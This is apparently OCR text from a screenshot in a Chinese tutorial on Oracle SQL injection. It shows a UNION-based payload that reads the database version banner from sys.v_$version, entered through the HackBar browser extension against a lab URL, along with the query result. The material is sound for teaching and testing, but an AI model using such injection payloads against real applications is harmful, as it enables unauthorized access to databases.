 SQL语句是：select * from demo where id=-1 union select 1,banner,2,3 from (select banner,rownum as limit from (select distinct(banner) from sys.v_$version)) where limit=2 --
查询结果
ID号 名称 年龄 性别
1 PL/SQL Release 11.2.0.1.0 - Production 2 3
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小
Load URL
http:/ /orcl.php?id=-1 union select 1,banner,2,3 from (select banner,rownum as limit from (select distinct(banner) from sys.v_$version)) where limit=2 -- +
Split URL